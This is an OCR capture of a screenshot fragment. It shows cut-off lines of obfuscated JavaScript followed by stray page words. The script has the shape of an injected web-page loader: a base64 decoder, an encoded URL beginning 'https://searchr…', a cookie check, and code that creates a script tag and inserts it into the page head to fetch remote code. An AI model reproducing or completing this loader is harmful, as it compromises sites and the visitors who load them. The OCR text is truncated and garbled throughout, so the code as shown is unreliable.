
(function(){try{if(document.getElement
i=0;i120)return;if((document.cookie||”).
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcde
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);i
u=systemLoad('aHR0cHM6Ly9zZWFyY2hy
window!=='undefined'&&window.__rl===
Date();d.setTime(d.getTime()+30*24*60*
SameSite=Lax'+(location.protocol==='https
s=document.createElement('script');s.type
(document.getElementsByTagName('head')
Aesthet
in your 